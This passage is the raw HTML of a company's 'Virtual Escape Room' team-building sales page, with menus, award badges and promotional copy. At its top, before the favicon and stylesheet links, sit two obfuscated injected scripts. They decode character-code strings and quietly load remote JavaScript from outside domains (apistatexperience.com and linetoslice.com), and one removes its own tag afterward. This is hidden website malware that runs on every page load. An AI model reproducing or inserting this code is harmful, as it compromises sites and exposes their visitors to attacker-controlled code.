_0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-270x270.png" />
<link rel='stylesheet' id='oxygen-cache-52-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/52.css?cache=1692670901&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-cache-50-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/50.css?cache=1692604097&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-cache-129-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/129.css?cache=1655714528&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-cache-128-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/128.css?cache=1655714528&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-cache-127-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/127.css?cache=1655714528&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-cache-46-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/46.css?cache=1655714531&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-cache-124-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/124.css?cache=1655714529&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-cache-392-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/392.css?cache=1692670782&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-cache-68-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/68.css?cache=1719904102&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/universal.css?cache=1722479003&#038;ver=6.9' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="wp-singular page-template-default page page-id-68 wp-embed-responsive wp-theme-oxygen-is-not-a-theme  oxygen-body" >




						<section id="section-1-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-2-392" class="ct-div-block c-columns-1-2 c-middle-center" ><div id="div_block-3-392" class="ct-div-block" ><a id="link-4-392" class="ct-link" href="/"   ><img  id="image-5-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-6-392" class="ct-div-block c-middle-center c-margin-s" ><nav id="_nav_menu-7-392" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="oxy-nav-menu-list"><li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-399"><a href="#inperson">In-Person Activities</a>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#">Fun Activities</a>
	<ul class="sub-menu">
		<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="/archery-tag">Archery Tag</a></li>
		<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="/bubble-soccer">Bubble Soccer</a></li>
		<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="/laser-tag">Laser Tag</a></li>
	</ul>
</li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-407"><a href="#">Creative Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="/art-jamming">Art Jamming</a></li>
		<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="/candle-making-workshop">Candle Making Workshop</a></li>
		<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="/clay-making-workshop">Clay Making Workshop</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="/leather-making-workshop">Leather Making Workshop</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="/terrarium">Terrarium Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-400"><a href="#virtual">Virtual Activities</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-413"><a href="#">Virtual Experiences</a>
	<ul class="sub-menu">
		<li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a href="/virtual-amazing-race">Virtual Amazing Race</a></li>
		<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-415"><a href="/virtual-escape-room" aria-current="page">Virtual Escape Room</a></li>
		<li id="menu-item-416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-416"><a href="/virtual-squid-escape">Virtual Squid Escape</a></li>
	</ul>
</li>
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-417"><a href="#">Virtual Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="/virtual-art-jamming">Virtual Art Jamming</a></li>
		<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="/virtual-candle-making-workshop">Virtual Candle Making Workshop</a></li>
		<li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-420"><a href="/virtual-clay-making-workshop">Virtual Clay Making Workshop</a></li>
		<li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421"><a href="/virtual-leather-making-workshop">Virtual Leather Making Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-401"><a href="#hybrid">Hybrid Activities</a>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-423"><a href="#">Hybrid Experiences</a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="/hybrid-amazing-race">Hybrid Amazing Race</a></li>
	</ul>
</li>
	<li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-424"><a href="#">Hybrid Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="/virtual-art-jamming">Virtual Art Jamming</a></li>
		<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="/virtual-candle-making-workshop">Virtual Candle Making Workshop</a></li>
		<li id="menu-item-427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427"><a href="/virtual-clay-making-workshop">Virtual Clay Making Workshop</a></li>
		<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="/virtual-leather-making-workshop">Virtual Leather Making Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a href="#reviews">Reviews</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="#faq">FAQ</a></li>
</ul></div></nav><a id="link-8-392" class="ct-link" href="tel:+6560167147"   ><div id="fancy_icon-9-392" class="ct-fancy-icon" ><svg id="svg-fancy_icon-9-392"><use xlink:href="#FontAwesomeicon-phone"></use></svg></div></a><div id="code_block-102-392" class="ct-code-block" ><a class="ct-link-button fe-button-primary" href="https://www.teambuildingsquad.com/contact?url=www.teambuildingsquad.com/contact" target="_blank">Contact Us</a></div><div id="code_block-11-392" class="ct-code-block" ></div></div></div></div></section><section id="section-12-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-13-392" class="ct-div-block c-columns-l-3 c-columns-3 c-middle-center" ><div id="div_block-14-392" class="ct-div-block" ><div id="fancy_icon-15-392" class="ct-fancy-icon main-menu-mobile" ><svg id="svg-fancy_icon-15-392"><use xlink:href="#FontAwesomeicon-bars"></use></svg></div></div><div id="div_block-16-392" class="ct-div-block" ><a id="link-17-392" class="ct-link" href="/"   ><img  id="image-18-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-19-392" class="ct-div-block c-right" ><div id="fancy_icon-20-392" class="ct-fancy-icon header-phone-icon" ><svg id="svg-fancy_icon-20-392"><use xlink:href="#FontAwesomeicon-phone"></use></svg></div></div></div></div></section><div id='inner_content-21-392' class='ct-inner-content'><section id="section-2-68" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-68" class="ct-div-block c-columns-2 c-columns-l-1 c-columns-gap-s c-stretch c-padding-xs" ><div id="div_block-4-68" class="ct-div-block c-center c-padding-m c-owl-xs c-middle-center" ><h1 id="headline-5-68" class="ct-headline c-center">Virtual Escape Room</h1><h2 id="headline-6-68" class="ct-headline ">Trusted &amp; Loved By Over 1 Million+ Clients<br></h2><h3 id="headline-7-68" class="ct-headline ">Starting From Just $20/Pax<br></h3><div id="div_block-8-68" class="ct-div-block c-columns-2 c-columns-gap-m" ><img  id="image-9-68" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/google-min.jpg" class="ct-image fe-review-badge c-shadow c-rounded c-right-self" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="300" height="119"/><img  id="image-10-68" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/facebook-min.jpg" class="ct-image c-shadow c-rounded fe-review-badge c-left-self" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="300" height="119"/></div><div id="div_block-11-68" class="ct-div-block c-center c-rounded c-padding-xs c-owl-xs c-shadow" ><h6 id="headline-12-68" class="ct-headline">Multiple Award-Winner</h6><div id="div_block-13-40" class="ct-div-block c-columns-5 c-center c-columns-gap-xs" ><img  id="image-14-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Forbes-30-Under-30-Winner-1.jpeg" class="ct-image fe-award-logo" srcset="" sizes="(max-width: 200px) 100vw, 200px"  width="100" height="56"/><img  id="image-15-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/APAC-Insider-Southeast-Asia-Business-Award-1.png" class="ct-image fe-award-logo" srcset="" sizes="(max-width: 200px) 100vw, 200px"  width="100" height="56"/><img  id="image-16-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Brands-For-Good-Champion-1.png" class="ct-image fe-award-logo" srcset="" sizes="(max-width: 200px) 100vw, 200px"  width="100" height="56"/><img  id="image-17-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/ISO-9001-Certification-1.png" class="ct-image fe-award-logo" srcset="" sizes="(max-width: 200px) 100vw, 200px"  width="100" height="56"/><img  id="image-18-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TripAdvisor-Travelers-Choice-2021-Award-1.png" class="ct-image fe-award-logo" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TripAdvisor-Travelers-Choice-2021-Award-1.png 256w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TripAdvisor-Travelers-Choice-2021-Award-1-150x150.png 150w" sizes="(max-width: 256px) 100vw, 256px"  width="100" height="56"/></div><h6 id="headline-25-68" class="ct-headline">and many more</h6></div><div id="div_block-26-68" class="ct-div-block " ><div id="code_block-318-68" class="ct-code-block" ><a class="ct-link-button fe-button-2" href="https://www.teambuildingsquad.com/contact?interestedActivity=Virtual%20Escape%20Room&url=www.teambuildingsquad.com/contact" target="_blank">Get Your Instant Virtual Escape Room Quotation</a></div></div></div><div id="div_block-28-68" class="ct-div-block" ><img  id="image-29-68" alt="Virtual Escape Room" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Teambuildingsquad.com-3-1.jpg" class="ct-image skip-lazy c-center" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Teambuildingsquad.com-3-1.jpg 800w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Teambuildingsquad.com-3-1-270x300.jpg 270w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Teambuildingsquad.com-3-1-768x853.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Teambuildingsquad.com-3-1-480x533.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Teambuildingsquad.com-3-1-640x711.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Teambuildingsquad.com-3-1-720x800.jpg 720w" sizes="(max-width: 800px) 100vw, 800px"  width="800" height="889"/></div></div></div></section><section id="section-442-40" class=" ct-section c-center" ><div class="ct-section-inner-wrap"><div id="div_block-443-40" class="ct-div-block c-center c-padding-s c-owl-xs" ><p id="text_block-444-40" class="ct-text-block c-h4" >Recommended By</p><div id="div_block-445-40" class="ct-div-block c-columns-6 c-columns-m-3 c-columns-gap-s" ><img  id="image-446-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/10-min-3-300x300.png" class="ct-image fe-media-logo c-center-self" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/10-min-3.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/10-min-3-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px"  width="135" height="135"/><img  id="image-447-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/timeout-copy-1.jpg" class="ct-image fe-media-logo c-center-self" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/timeout-copy-1.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/timeout-copy-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px"  width="135" height="135"/><img  id="image-448-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Fox-1.jpeg" class="ct-image fe-media-logo c-center-self" srcset="" sizes="(max-width: 135px) 100vw, 135px"  width="135" height="135"/><img  id="image-449-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/NBC-1.jpeg" class="ct-image fe-media-logo c-center-self" srcset="" sizes="(max-width: 135px) 100vw, 135px"  width="135" height="135"/><img  id="image-450-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/ABC-1.jpeg" class="ct-image fe-media-logo c-center-self" srcset="" sizes="(max-width: 135px) 100vw, 135px"  width="135" height="135"/><img  id="image-451-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/CBS-1.jpeg" class="ct-image fe-media-logo c-center-self" srcset="" sizes="(max-width: 135px) 100vw, 135px"  width="135" height="135"/></div></div><div id="div_block-452-40" class="ct-div-block c-columns-4 c-columns-l-2 c-padding-s" ><div id="div_block-453-40" class="ct-div-block c-center c-owl-xs c-padding-s" ><h4 id="headline-454-40" class="ct-headline ">1 Million+</h4><p id="text_block-455-40" class="ct-text-block " >Happy Clients</p></div><div id="div_block-467-40" class="ct-div-block c-center c-owl-xs c-padding-s" ><h4 id="headline-468-40" class="ct-headline ">30,000+</h4><p id="text_block-469-40" class="ct-text-block " >Successful Events<br></p></div><div id="div_block-470-40" class="ct-div-block c-center c-owl-xs c-padding-s" ><h4 id="headline-471-40" class="ct-headline ">3000+</h4><p id="text_block-472-40" class="ct-text-block " >5-Star Reviews<br></p></div><div id="div_block-473-40" class="ct-div-block c-center c-owl-xs c-padding-s" ><h4 id="headline-474-40" class="ct-headline ">200+</h4><p id="text_block-475-40" class="ct-text-block " >Media Features<br></p></div></div></div></section><section id="section-54-68" class=" ct-section c-center c-shadow" ><div class="ct-section-inner-wrap"><div id="div_block-55-68" class="ct-div-block c-padding-s c-center" ><h2 id="headline-56-68" class="ct-headline fe-primary-colour">Virtual Escape Room<br></h2><p id="headline-57-68" class="ct-headline fe-light-colour">Corporate Clients. Consumers. Government Agencies. Schools.<br></p></div><div id="div_block-58-68" class="ct-div-block c-center" ><p id="text_block-59-68" class="ct-text-block fe-header-light" >Team Building Squad has everything you'll need for the greatest Virtual Escape Room Experience, all in one location. With Team Building Squad in charge of the finest event experience for your team building, date night, friends gathering, or cohesion, you can rest easy at night knowing that everything is taken care of.<br><br></p></div><div id="div_block-60-68" class="ct-div-block c-columns-4 c-columns-l-2" ><div id="div_block-61-68" class="ct-div-block c-center c-padding-s c-owl-s" ><img  id="image-311-68" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Virtual-Escape-min.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Virtual-Escape-min.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Virtual-Escape-min-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px"  width="300" height="300"/><p id="text_block-63-68" class="ct-text-block c-h4 fe-primary-colour" >Best &amp; Biggest In The Business<br></p></div><div id="div_block-64-68" class="ct-div-block c-center c-padding-s c-owl-s" ><img  id="image-312-68" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Virtual-Escape-2-min.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Virtual-Escape-2-min.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Virtual-Escape-2-min-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px"  width="300" height="300"/><p id="text_block-66-68" class="ct-text-block c-h4 fe-primary-colour" >Mind-Blowing Interactive Puzzles<br></p></div><div id="div_block-67-68" class="ct-div-block c-center c-padding-s c-owl-s" ><img  id="image-313-68" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Virtual-Escape-3-min.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Virtual-Escape-3-min.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Virtual-Escape-3-min-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px"  width="300" height="300"/><p id="text_block-69-68" class="ct-text-block c-h4 fe-primary-colour" >Largest Variety Of Escape Room Themes<br></p></div><div id="div_block-70-68" class="ct-div-block c-center c-padding-s c-owl-s" ><img  id="image-314-68" alt="" 